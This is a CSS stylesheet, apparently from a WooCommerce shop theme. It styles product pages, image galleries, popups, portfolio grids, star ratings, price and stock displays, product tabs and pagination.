#product-page #wrap {vertical-align: middle;z-index:9998 !important;}
div.product_meta span{
	display:inline-block;
	margin-bottom: 3px;
}
div.product_meta .sku_wrapper,
div.product_meta .posted_in{
	display: block;
}
/* Product images
-------------------------------------------------------------- */
.product_image{}
#product-page .product_image{position:relative;}
#product-page .product_image::selection, #product-page .views-gallery .jcarousel-container-vertical::selection, #product-page .views-gallery::selection{background: transparent !important;}
.img-wpapper .product_image{margin-bottom: 0;}
.product .jcarousel-container ul {padding-left: 0;}
.starwrapper {position: absolute;top:-30px; left: 11px;z-index: 1000;}
.span4.product_description_mainblock .starwrapper{z-index:100;}
.product-stock .starwrapper{top:-40px;right: 0;}
.reviews-count {position: absolute;top: -2px;right: 80px;}
.product_image a.lightbox-btn {position: absolute;right:0;bottom:0px;z-index:1;display: block;float: left;margin-top: -37px;padding: 10px 10px 5px 10px; width:20px;height:20px;border:1px solid #efefef;background: #fafafa url(images/enlerge1-4.png) no-repeat center center;opacity:0.5;}
.product_image a.lightbox-btn i{font-size: 18px;}
.product_image a.lightbox-btn:hover{background: #ccc url(images/enlerge1-4.png) no-repeat center center;color:#fff;}
.product_image .main-image img{ }
.product_image .views-gallery{margin:20px auto 0;width:289px;}
.product_image .views-gallery.thumbs-count-3{width: 237px;}

.product_image .views-gallery .slide{float:left;width:75px;text-align:center;margin-right: 4px;list-style: none;}
.views-gallery.thumbs-count-4{width:315px;}
.product_image .views-gallery.thumbs-count-4 .slide{}
.product_image .views-gallery.thumbs-count-4 .slide:first-child{margin-left:0px;}
.product_image .views-gallery .slide img{max-width:none;}
.thumbnail-active a img{opacity: 0.8;}
.product_image .views-gallery.thumbs-count-4 .slide img{width: 75px;}
.imageHolder{z-index:10001;}
.addto-container form.cart .button{float: right;padding: 6px 23px; margin-top: -1px;}
.addto-container .single_add_to_cart_button {
  padding: 10px 28px !important;
}
.quantity.buttons_added .plus{
    background-color: transparent !important;
    width: 22px !important;
    height: 18px !important;
    content: "";
    display: block;
    background-image: url(images/plus-shop.png) !important;
    background-position: 50%;
}
.quantity.buttons_added input[type="number"]::-webkit-inner-spin-button{-webkit-appearance: none;}
.quantity.buttons_added .minus{
    background-color: transparent !important;
    width: 22px !important;
    height: 20px !important;
    content: "";
    display: block;
    background-image: url(images/min-shop.png) !important;
    background-position: 50%;
}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty{
    height: 35px !important;
    width: 3.61em !important;
      padding-right: 6px !important;
}
.views-gallery .jcarousel-next-vertical{
	background: url(images/product-big-arrow-sprite_vertical.png) no-repeat 0 -121px !important;
}
.views-gallery .jcarousel-prev-vertical{
	background: url(images/product-big-arrow-sprite_vertical.png) no-repeat 0 -88px !important;
}
.views-gallery .jcarousel-next-vertical:hover, .views-gallery .jcarousel-next-vertical:focus{
	background-position: 0 -201px !important;
}
.views-gallery .jcarousel-prev-vertical:hover, .views-gallery .jcarousel-prev-vertical:focus{
	  background-position: 0 -168px !important;
}
#cart-quantity .quantity.buttons_added{
	width: auto;
}
#cart-quantity .quantity.buttons_added .input-text{
	top:0 !important;
}
/* Etheme Popup
-------------------------------------------------------------- */
.etheme-popup-overlay{position:fixed;top:0;left:0;z-index:10001;width:100%;height:100%;background:#000;opacity:.50;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75);}
.etheme-popup{position:relative;top:0;left:0;width:100%;height:0;}
.etheme-popup-content{position:fixed;top:50%;left:50%;z-index:10002;margin-top:-68px;margin-left:-165px;padding:15px;min-height:50px;width:366px;border:1px solid #efefef;border-top:4px solid #f5f5f5;background-color:#fff;background-image:url(images/loading.gif);background-position:center center;background-repeat:no-repeat;}
.etheme-popup img{float:left;margin:0 15px 15px 0;max-width: 75px;border:1px solid #efefef;}
.etheme-popup-content .clear{width: 270px;float: right;}
.etheme-popup-content .clear .button{background: #fc5a5a;}
.etheme-popup-content .clear .button.fl-r{padding-right: 30px;background-image: url(images/back_arrow.png);background-position: 91px center;background-repeat: no-repeat;}
.etheme-popup-content .clear .button.fl-r:hover{background-color: #e73434 !important;background-image: url(images/back_arrow.png);background-position: 91px center;background-repeat: no-repeat;}
.etheme-popup-content .button.cont-shop{margin-right: 15px;background: #ccc;}
.etheme-popup-content .button.cont-shop:hover{background: #fc5a5a;}
.etheme-popup-content em {color: #444;text-transform: uppercase;font-style: normal !important;font-size: 16px;}
div.pp_woocommerce .pp_content_container{border-top:4px solid #f5f5f5;padding:20px 0 0 !important;float: left;background: #FFF;}
div.pp_woocommerce div.pp_overlay{z-index: 10001 !important;width: 100% !important;background: #000 !important;opacity: 0.5 !important;}
div.pp_woocommerce div.pp_pic_holder{z-index: 10002 !important;width: 485px !important;}
div.pp_woocommerce .pp_close{
	        border-radius: 0px !important;
	        border:none !important;
		    background: #fff url(images/delete-btn-sprite-big.png) no-repeat !important;
		    background-position: top center !important;
		    top:10px !important;
		    right: 10px !important;
		    -webkit-box-shadow: none !important;
		            box-shadow: none !important;
		    font-size: 0 !important;
		    width: 34px !important;
		    height: 31px !important;
}

.col2-set .col-1 {
  float: left;
  width: 48%;
}
.col2-set .col-2 {
  float: right;
  width: 48%;
}
.woocommerce-MyAccount-navigation{
	width: 25%;
    float: left;
    margin-right: 15px;
}
.woocommerce-MyAccount-content {
    width: 73%;
    float: left;
}
.woocommerce-MyAccount-navigation ul {
  padding-left: 0;
}
.woocommerce-MyAccount-navigation li {
  list-style: none !important;
}
.woocommerce-MyAccount-navigation li a {
  font-weight: 300;
  font-size: 14px;
  display: inline;
  padding-left: 10px;
  text-transform: uppercase;
  position: relative;
  display: inline-block;
  padding: 10px 0;
}
div.pp_woocommerce #respond #commentform textarea{margin-bottom: 20px !important;}
div.pp_woocommerce .pp_close:hover{background-position: bottom center !important;}
div.pp_woocommerce .pp_close:before{content:""!important;}
div.pp_woocommerce .pp_content_container .pp_content{height: auto !important;}
div.pp_woocommerce #respond #commentform .form-submit{margin-right: 0 !important;bottom:-15px;}
div.pp_woocommerce .pp_content_container .pp_left{padding-left: 20px !important;}
div.pp_woocommerce .pp_content_container .pp_right{padding-right: 20px !important;}
/* Media */
.views-gallery{position:relative;top:0;left:0;overflow:hidden;margin:auto 0 15px;width:100%;height:120px;}
.more-views .slide{width:70px;}
.deactive .more-views-arrow.prev,.deactive .more-views-arrow.next{display:none;}
.more-views-arrow.prev{left:0;}
.more-views-arrow.next{right:0;}
.product_description_mainblock{width:340px;}
.product_description_mainblock .from{position:relative;top:-3px;margin-right:5px;}
.product_description_mainblock .size_guide{margin-bottom: 30px !important;}
.woocommerce-demo-store{margin-top: 40px;}
.demo_store{position: fixed;width: 100%;top:0;z-index: 10000;color: #111; padding: 10px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background-color: #f5f5f5;border-bottom: 1px solid #ccc;text-align: center;}

/* -------------------------------------------------- */
/* Product Page Variant 2
/* -------------------------------------------------- */
.product_layout_variant2 .span3.product_description_banner{display: none;}
.product_layout_variant2 .product_description_mainblock{width: 540px;}


/* -------------------------------------------------- */
/* Product Page Variant 3
/* -------------------------------------------------- */

.product_layout_variant3 .product_image .views-gallery{width: 80px !important;height: 330px;margin-top: 0;padding: 40px 0;float: left;}
.product_layout_variant3 .product_image .views-gallery ul{padding-left: 0;display:inline-block;}
.product_layout_variant3 .product_image .thumbs-count-4.views-gallery{height: 440px;}
.thumbs-count-4.views-gallery .jcarousel-next-vertical{bottom:-35px !important}
.product_layout_variant3 .views-gallery .jcarousel-clip-vertical{height: 440px !important;}
.product_layout_variant3 .thumbs-count-3.views-gallery .jcarousel-clip-vertical{height: 330px !important;}
.product_layout_variant3 .product_image .views-gallery .slide{margin-bottom: 10px;margin-right: 0;}
.product_layout_variant3 .main-image{width: 320px;}
.product_layout_variant3 .span4.product_description_mainblock.productcol.summary{width: 310px;}
.product_layout_variant3 .span5.product_image{width: 410px;}
.product_layout_variant3 .main-image{float: right;}





/* Portfolio
-------------------------------------------------------------- */
.portfolio.with-transition {
-webkit-transition-duration: 0.8s;
-moz-transition-duration: 0.8s;
-ms-transition-duration: 0.8s;
-o-transition-duration: 0.8s;
transition-duration: 0.8s;
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
-ms-transition-property: height, width;
-o-transition-property: height, width;
transition-property: height, width;
}
	
.portfolio-item {
margin-bottom: 30px;
z-index: 2;
float: left;	
}
.portfolio-item.with-transition{

}
.portfolio-descr,
.portfolio-title {}
.portfolio-descr h3{font-size: 14px;padding: 0 10px;}
.isotope-hidden.portfolio-item {
pointer-events: none;
z-index: 1;}
.portfolio-item h2{margin-bottom: 0;}
.portfolio-item h2 a{font-weight: 300;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.portfolio-item .post-information{margin-bottom: 20px;}

.attachments-slider {
position: relative;
}.attachments-slider img {
	display: none;
}
.attachments-slider li:first-child img {
	z-index:2;
display: block;
}.attachments-slider .flex-viewport img {
display: block;
}
.portfolio-content .post_date{margin-right: 20px;}
.portfolio-content .post_date .day_number{padding: 15px 20px;font-size: 28px;font-weight: 300;}
.single-etheme_portfolio #comments{margin-top: 40px;}
.attachments-slider .prev, .attachments-slider .next{ width: 10%;height: 100%;display: block;cursor: pointer;}
.attachments-slider .prev{left: 0;float: left;background: url(../images/left-center-bg-new.png) no-repeat center left;margin-left: 10px;}
.page-template-portfolio-php .entry-title{margin-bottom: 0 !important;}
.portfolio-item .portfolio-image {
		position: relative;
	}
	
	.portfolio-item .portfolio-mask {
		position: absolute;
		top:0;
		left:0;
		width: 100%;
		height:102%;
		background: white;
		opacity: 0;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
	}
	.portfolio-image:hover .portfolio-mask {
		opacity: 0.9;
	}
	
	
	.portfolio-item .portfolio-descr {
		position: absolute;
		text-align: center;
		width: 100%;
		top:0;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: all 0.2s ease-in-out;
		-ms-transition: all 0.2s ease-in-out;
		-o-transition: all 0.2s ease-in-out;
		transition: all 0.2s ease-in-out;
		opacity:0;
	}
	
	.portfolio-image:hover .portfolio-descr {
		top:50%;
		opacity:1;
		margin-top: -25px;
	}
	.portfolio-item .portfolio-descr .button {
		margin: 0 2px 10px 5px;
		width: 35px;
		height: 43px;
		border-radius: 45px;
	}
	.portfolio-item .portfolio-descr .button.btn-enlarge{
		background-image: url(images/enlarge.png);
		background-repeat: no-repeat;
		background-position: center center;
		font-size:0;
	}
	.portfolio-item .portfolio-descr .button.active.btn-link{
		background-image: url(images/link.png);
		background-repeat: no-repeat;
		background-position: center center;
		font-size:0;
	}
	.portfolio-filters {
		margin-bottom: 20px;
		border-bottom:1px solid #efefef;
		clear:both;
	}
	.portfolio-filters li {
		display: inline-block;
	}
	
	.portfolio-filters li a {
		display: inline-block;
		padding:8px 12px;
	}
	.portfolio-filters li:first-child a {
		padding-left:0;
	}
	.portfolio-tags {
     	font-style: italic;
     	color:#444444;
     	margin-bottom: 20px;
 	}
		     	.portfolio-tags i{color: #808080;margin-right: 5px;}
.portfolio-content .blog1_icon_container{width: 368px;}
.portfolio-content .post-information{border-top: 1px solid #efefef;padding-bottom: 6px;}
.portfolio-content .entry-content{float: left;margin-bottom: 30px;}
.portfolio-content h2{color: #808080;font-weight: 300;font-size: 14px;}
.portfolio-content h3{font-size: 18px;color: #444;font-weight: 300;margin-bottom: 0;}
.portfolio-content table{margin-bottom: 40px;}
.works-slider{margin-top: 30px;}
.works-slider .slider-title{margin-bottom: 15px;}
.works-slider .carousel{height: 280px !important;margin-bottom: 20px;}
.portfolio-slide{float: left;margin-right: 20px;margin-left: 0 !important;display: inline-block !important;}
.portfolio-slide:last-child{margin-right: 0;}
/* Scrollbar
-------------------------------------------------------------- */
.nicescroll-rails{z-index: 101!important;background: #efefef;width: 7px !important;}
.nicescroll-rails div{width: 7px !important;border-color:transparent !important; background-color: #808080 !important;-webkit-border-radius: 0 !important;border-radius: 0 !important;right: -1px;}
.nicescroll-rails div:focus{background-color: #fc5a5a;}

/* Mainblock
-------------------------------------------------------------- */
.product_description_mainblock h1,.product-title2{margin-bottom:30px; margin-top: 0; text-transform:uppercase;font-weight: 300;font-size:24px;line-height:25px;}
.product-title2{display:none;}
.price-block{float:left;}
.price-title{padding-right:10px;color:gray;font-size:16px;}
.product-stock{position: relative;float:right;margin-top: 20px; margin-bottom:-10px;width:100%;color:gray;font-size:12px;}
.product_description_mainblock .product-stock{margin-bottom: 0;}
.product-stock .star-rating{}
.product-stock .stock span{color: #444; margin-left: 5px;}
.product-code > span{margin-left:4px;color:#444;font-weight:400;}
.product_description_mainblock p{color:gray;font-size:12px;}
.size_guide a{padding-bottom:10px;background:url(images/sizing_guide_img.png) no-repeat;background-position:10px bottom;font:12px 'Open Sans', sans-serif;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.size_guide a:hover{color:#fc5a5a;}
.size_guide.sg_mobile{display:none!important;}
.star-rating {
	float: right;
	width: 75px;
	height: 16px;
	background: url(images/star-dark.png) repeat-x left 0
}
.star-rating span {
	background: url(images/star-dark.png) repeat-x 0 -15px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left
}
p.stars:after {
	content: "";
	display: block;
	clear: both
}
p.stars span {
	width: 50px;
	height: 16px;
	position: relative;
	float: left;
	background: url(images/star.png) repeat-x left 0
}
.pp_content_container p.stars span{margin-left: 10px;margin-top: 3px;}
p.stars span a {
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	width: 10px;
	height: 0;
	padding-top: 16px;
	overflow: hidden
}
p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px
}
p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px
}
p.stars span a.star-1 {
	width: 10px;
	z-index: 10
}
p.stars span a.star-2 {
	width: 20px;
	z-index: 9
}
p.stars span a.star-3 {
	width: 30px;
	z-index: 8
}
p.stars span a.star-4 {
	width: 40px;
	z-index: 7
}
p.stars span a.star-5 {
	width: 50px;
	z-index: 6
}
#review_form_wrapper #reply-title{margin-bottom: 20px;}
#review_form_wrapper textarea{width: 430px;}
#related-products {clear:both;}
.added-text{position: absolute;font-size:12px; text-transform:uppercase;color:#444; background:#f7fdea url(images/check-dark.png) no-repeat 20px center;padding:10px 10px 10px 24%;top: 34%; width: 100%;left: 0; text-align: left;z-index:1000;box-sizing: border-box;-moz-box-sizing:border-box;}
/* Price
-------------------------------------------------------------- */
form.cart .button{margin-left: 0 !important;}
form.cart .button:hover{text-decoration: underline;}      
.price,.currentprice{color:#555;font-size:14px;}
ins{text-decoration:none;}
ins span{color:#fc5a5a!important;}
.pricedisplay{margin:0;font-size:16px;}
del .amount,.old-price{padding-right:10px;color:gray;font-size:16px !important;}
.product_description_mainblock del .amount{position: relative;top: -2px; text-decoration: line-through;}
.oldprice .pricedisplay,.old-price .price,.oldprice{color:#818181;text-decoration:line-through;font-weight:400;font-size:11px;}
.onsale-price{color:#818181;font-size:16px;}
.amount,.onsale-price .price,.currentprice{ color: #fc5a5a;font-weight:300;font-size:16px;}
.product_description_mainblock.productcol.summary .amount,.old-price{font-weight:300;font-size: 22px;display: inline-block;}
.cart-subtotal .amount,.total .amount{font-weight: 300;font-size: 20px;}
.price-normal .amount,.price-normal .currentprice,.price-normal del .amount{font-weight:400;font-size:14px;}
.ppp_price .pp_price .pricedisplay{font-size:11px;}
.you-save .pricedisplay,.you-save .price{font-weight:400;font-size:11px;font-family:Verdana;}
.ppp_price,.you-save{color:#090909;font-size:11px;}

/* Stock
-------------------------------------------------------------- */

.stock{font-size:12px;float: right;}
.stock.in-stock span{margin-left:4px;color:#444;font-weight:400;}
.stock.out-of-stock span{color:#fc5a5a;}
.product-stock .stock.in-stock{
  float: right;
}
/* Product Banners
-------------------------------------------------------------- */
.product_description_banner{float:right;width:180px;}
.product_description_banner .banner{margin-top:0; width: 100%;}
.product_description_banner .banner .mask p{margin-bottom:15px;padding:10px 15px 5px;}
.description_share_this a{color:gray;font-size:12px;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.product_description_banner ul.product_list_widget li,
.product_description_banner ul.product_list_widget li a img{float: left;}
/* Variations
---------------------------------------------------------*/
.label label{color:#808080;font:12px 'Open Sans', sans-serif;}
#size,#color{margin:0 0 20px;outline:none;border:1px solid #EFEFEF;color:gray;font:12px 'Open Sans', sans-serif;}
.product_description_tags{margin-bottom:20px;padding-top:20px;border-top:1px solid #eee;color:#444;font:12px 'Open Sans', sans-serif;}
.pd_tags_title{color:gray;}
.qty-block, #product-quantity{float:none;margin:5px auto !important;width: 170px;}
#product-quantity{float: left;width: auto;}
.qty-block label{font-size:12px;}
.qty-block label{float:left;margin:8px 10px 8px 0;}
.quantity{float:right;}
.quantity.buttons_added input[type="button"]:focus{
	border-width:1px !important;
}
.product_layout_default, .product_layout_variant3 .quantity{margin-right: 0;}
.product_layout_default .qty-block, .product_layout_variant3 .qty-block{width: 135px;float: left;}
.qty-block .plus{background-position: -18px -4px;}
.qty-block .minus{background-position: -2px -4px;}
.input-text{padding:3px 5px;outline:none;}
.lost_password{position:relative;left: 100px;color:#444;line-height: 30px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#calc_shipping_country{outline:none;color:gray;}
.minus,.plus{padding:0 5px;width:20px!important;height:31px;border:none;background-color:#fff;background-position:8px 7px;background-repeat:no-repeat;color:#fff;font-size:0;cursor:pointer;}
.minus{background-image:url(images/qty-arrow-sprite.png);background-position:-2px 0;background-repeat:no-repeat;}
.plus{background-image:url(images/qty-arrow-sprite.png);background-position:-18px 0px;background-repeat:no-repeat;}
.minus:hover{background-image:url(images/qty-arrow-sprite.png);background-position:-2px -37px;background-repeat:no-repeat;}
.plus:hover{background-image:url(images/qty-arrow-sprite.png);background-position:-18px -37px;background-repeat:no-repeat;}

.reset_variations{float:right;margin-top: 0;}
.addto-container{float: none;width: 315px; margin: 5px auto 0;text-align: center;}
.product_layout_variant2 .addto-container{width: 400px;}
.addto-container .button.big.active.single_add_to_cart_button{margin-left: auto !important;float: none;margin-top: -1px !important;margin-bottom: 20px;font-size: 16px;}
.product_layout_variant3 .addto-container .button.big.active.single_add_to_cart_button{margin-top: 0;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button{float: right;margin-top: 0;margin-right: 20px !important;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{margin-top: 0;float: right;}
.product_layout_variant2 .qty-block{float: left;width: auto;margin-left: 20px !important;}
.product_layout_variant2 .qty-block .quantity{margin-right: 0;}
.variations_form table.variations{margin: 0 auto;}
.variations_form table.variations tr{vertical-align: top;}
.variations_form table.variations tr td{border-top:none;}
.variations_form table.variations tr label{float: left; margin-right:5px;width: 36px !important;text-transform: uppercase;margin-top: 11px;}
.variations_form table.variations tr select {float: right; width: 240px;height: 34px;color: #666669;font-size: 12px;background: url(images/select_arrow.png) no-repeat 95% center;margin-left: 20px !important;margin-bottom: 10px !important;}
.variations_form table.variations tr select:hover {width: 240px;height: 34px;color: #666669;font-size: 12px;background: url(images/select_arrow_hover.png) no-repeat 95% center;}
.variations_form .variations_button .button{
    padding: 6px 23px;
    float: right;
	font-weight: 300;
	font-size: 16px;
	line-height: 36px;
}
.variations_form .variations_button{
	width: 100%;
	display: inline-block;
}
.single_variation_wrap .single_variation{float: left;width: 100%;}
.single_variation_wrap .single_variation p,
.single_variation_wrap .single_variation span{float: left;}
.single_variation_wrap .single_variation p.stock{float: left;clear: both;}
.single_variation{float: left;margin-bottom:20px;}
.single_variation_wrap .single_variation .woocommerce-price-suffix{clear: both;margin-top: 10px;float: left;}
.single_variation_wrap .single_variation .woocommerce-price-suffix .amount{font-size: 14px;margin-right: 5px;}
.product_description_mainblock .product_meta{float: left;width: 100%;}
.product_description_mainblock .product_meta .sku{color:#444;display: inline;}
.product_description_mainblock .product_meta .woocommerce-price-suffix{float: left;width: 100%;}
.product_description_mainblock .product_meta .woocommerce-price-suffix .amount{font-size: 18px;}
.product_layout_variant2 .variations_form table.variations tr select, .product_layout_variant2 .variations_form table.variations tr select:hover{width: 272px;}

/* Product Tabs
-----------------------------------------------------*/
.tabs{position:relative;margin:20px 0!important;}
.left-titles{float: left;width: 30%;min-width: 150px;}
.left-titles a:last-child{border-bottom:1px solid #f5f5f5;}
.tabs.left-tabs .tab-title{display: none;}
.tabs .tab-title, .left-titles a{display:inline-block;margin-right:15px;margin-left:-5px;padding:8px 13px;border-top:1px solid #f5f5f5;border-right:1px solid #f5f5f5;border-left:1px solid #f5f5f5;background:#fafafa;color:#808080;text-transform:uppercase;font-weight:300;font-size:14px;}
.tabs .tab-title.last{border-bottom:1px solid #f5f5f5;}
.tabs .tab-title:hover{border-color:#f2f2f2;background:#f2f2f2;text-decoration:none;}
.tabs .tab-title.opened, .left-titles a.opened{margin-bottom:-1px;border-bottom:1px solid #fff;background:#fff;}
.tabs .tab-title:first-child{margin-left:20px;}
.tabs .tab-content{display:none;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:-1px;margin-bottom:20px;padding:15px 20px 20px;width:100%;border:1px solid #f5f5f5;}
.tab-content h3,.tab-content h2{color:gray;font-weight:300;font-size: 14px;margin:5px 0;}
.tabs.accordion.checkout-accordion .tab-title{display:block;clear:both;box-sizing:border-box;-moz-box-sizing:border-box;margin-left:0!important;margin-right: 0; width:100%;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.tabs.accordion .tab-title:first-child{border-top:1px solid #f5f5f5;}
.tabs.left-tabs .tab-title, .left-titles a{float:left;clear:both;width:100%;background:#FFF;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.tabs.left-tabs .tab-title.opened{border-right-color:#fafafa;background:#fafafa;}
.tabs.left-tabs .tab-title:first-child{margin-left:-5px;}
.tabs.left-tabs .tab-content{float:left;width:70%;border:none;}
.tabs.accordion .tab-title.opened,.tabs.accordion .tab-title:hover{background:#efefef;}
.block-with-icon{font-weight: 300;}
.shop_attributes td{border-bottom: 1px solid #ededed;}
.shop_attributes td p{margin-bottom: 0;margin-left: 10px;}
/* -------------------------------------------------- */
/* Grid page
/* -------------------------------------------------- */

.sidebar_grid{float:left;margin-top:20px;margin-bottom: 60px !important;}
.widget-title{margin-bottom: 10px !important;padding:10px 0 5px;color:#808080;text-align:center;text-transform:uppercase;font-weight: 300;font-size: 14px;}
#text-3{float:left;}
.block-content{margin-bottom:15px;}
.block-head{clear: both;margin-bottom:15px;padding:16px 0;background:#f5f5f5;color:#656565;text-align:center;text-transform:uppercase;font-weight:300;font-size:26px !important; line-height: 30px;}
.cat-item .children{margin-bottom:0;}
.textwidget p{color:gray;font:12px 'Open Sans', sans-serif;line-height:1.8;}
.footer_container .textwidget p{float: left;width: 100%;}
.sidebar_grid_price{margin-top:20px;}
.product_row_arrows{position:relative;margin-bottom:15px;}
.sidebar_grid_title{margin-bottom:15px;padding:10px 0;border:1px solid #ededed;background:#f5f5f5;color:#222;text-align:center;text-transform:uppercase;font:26px 'Open Sans', sans-serif!important;}
.grid_content{margin-top:20px;}
.grid_content.with-sidebar-left{float: right !important;}
.grid_content.with-sidebar-left.no-sidebar{float: left !important;}
.grid_content.with-sidebar-right{float: left !important;}
.notFound{font-size:28px;}
.block-content > ul,.sidebar_grid_menu > ul{margin-left:20px;}
.myaccount_user,.myaccount_address,.col-1 h3,.col-2 h3,.col-2 address{color:gray;line-height:1.8;}
#default_products_page_container{padding-bottom: 40px;}

/* Cats
-------------------------------------------------------------- */
.cats .block-content .wpsc_categories li a,.cats .block-content .wpsc_categories li{font-size:12px;font-family:'Open Sans';list-style:square inside;color: #ccc;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.cats .block-content .wpsc_categories li a:hover,.cats .block-content .wpsc_categories li:hover{color: #fc5a5a;}
.cats .block-content .wpsc_categories > li > a{margin-left:1px;padding:1px 0 3px 0;color:#656565;font:12px 'Open Sans', sans-serif;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cats .block-content .wpsc_categories > li ul > li a{padding:3px 0;color:#666669;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cats .block-content ul.children{margin-left:10px;}
.cats .block-content .wpsc_categories p{margin-bottom:5px;}
.cats .block-content .wpsc_categories ul{margin-bottom:5px;margin-left:5px;}
.cats .block-content .wpsc_categories li > ul > li{margin-left:5px;color:#ccc;list-style:square inside;line-height:1.8;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cats.acc_enabled .block-content .wpsc_category_title a{display:block;text-transform:uppercase;font-weight:300;font-size:14px;line-height:31px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.cats.acc_enabled .block-content .categories-group > h5{margin-bottom:0;padding:0;text-transform:none;line-height:2;}
.cats.acc_enabled .block-content .categories-group.current-parent .wpsc_top_level_categories{display:block;}
.cats.acc_enabled .block-content .categories-group.has-subnav .btn-show{position:relative;top:-25px;display:inline-block;float:right;padding:3px 3px 4px;width:19px;height:19px;background:#f5f5f5;background-image:url(images/btn-show-new.png);background-position:-6px -6px;background-repeat:no-repeat;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background-color;}
.cats.acc_enabled .block-content .categories-group.has-subnav.opened .btn-show{padding:3px 3px 4px;background-color:#f5f5f5;background-position:-27px -6px;}
.cats.acc_enabled .block-content .categories-group.has-subnav.opened .btn-show:hover{padding:3px 3px 4px;background-position:-27px -27px;}
.cats.acc_enabled .block-content .categories-group.has-subnav .btn-show:hover{padding:3px 3px 4px;background-color:#fc5a5a;background-position:-6px -27px;}
.cats.acc_enabled .block-content .categories-group .wpsc_top_level_categories,.cats.acc_enabled .block-content .categories-group .btn-show{display:none;}
.current-parent h5 a,.current-cat > a{color:#fc5a5a;}

/*------------------------------------*/

.grid_slider {margin-bottom: 20px;}
.grid_content.no-sidebar .cat-banner{width: 100%;}
.grid_pagination_block{padding-bottom: 10px;border-bottom:2px solid #f5f5f5;color:#666669;font-size:14px;line-height: 38px;}
.grid_pagination_bottom_block{padding-bottom: 25px;border-bottom:2px solid #f5f5f5;color:#666669;font-size:14px;line-height: 38px;}
.page-template-portfolio-php .grid_pagination_bottom_block{float: right;width: 100%;}
.grid_pagination_block .woocommerce-ordering{float: left;margin-bottom: 0;}
.grid_pagination_block .woocommerce-result-count{font-weight: 300;font-size: 12px;float: left;}
.grid_pagination_block .woocommerce-ordering select{float: right;width: 180px; margin-left:15px;margin-top: 3px; height: 32px;color: #666669;font-size: 12px;background: url(images/select_arrow.png) no-repeat 95% center;font-weight: 300;}
.grid_pagination_block .woocommerce-ordering select:hover{background: url(images/select_arrow_hover.png) no-repeat 95% center;width: 180px;}
.grid_pagination_block span,.grid_pagination_bottom_block span{color: #808080;font-weight: 300; font-size: 14px;}
.grid_pagination_block .woocommerce_ordering select,.grid_pagination_block .woocommerce_ordering{margin:0;}
.grid_pagination_block .woocommerce_ordering select,.grid_pagination_bottom_block .woocommerce_ordering select{ margin-top: -5px;padding:0;width:150px;height:30px;outline:none;border:1px solid #efefef;color:gray;font-size:12px;}
.grid_pagination_bottom_block{margin:35px 0 20px 0;}
.pagination_text,.pagination_bottom_text{float:left;margin-top:3px;}
.grid_pagination,.grid_bottom_pagination{float:right;}
.grid_pagination span,.grid_bottom_pagination span{display:block;float:left;}
.grid_pagination ul,.grid_bottom_pagination ul{float:right;margin-left:20px;}
.grid_pagination ul li,.grid_bottom_pagination ul li{display:inline-block;margin-left:5px;cursor:pointer;}
.grid_pagination a,.grid_bottom_pagination a{padding:8px 12px;background:#f5f5f5;color:#444;text-decoration:none;font-weight:100;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, color;}
.grid_pagination span,.grid_bottom_pagination span{padding:7px 12px;color:#444;margin-bottom: -12px;line-height: 21px; text-decoration:none;font-weight:100;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, color;}
.grid_pagination span.current, .grid_bottom_pagination span.current{background: #dbdbdb;color: #FFF;}
.prev.page-numbers{background: #f5f5f5 url(images/qty_arrow_left_disabled.png) no-repeat center center;width: 8px;display: block;height: 19px;margin-bottom: -12px;}
.next.page-numbers{background: #f5f5f5 url(images/qty_arrow_right_disabled.png) no-repeat center center;width: 8px;display: block;height: 19px;margin-bottom: -12px;}
.prev.page-numbers:hover{background: #f5f5f5 url(images/qty_arrow_left_disabled-white.png) no-repeat center center;width: 8px;display: block;height: 16px;margin-bottom: -11px;}
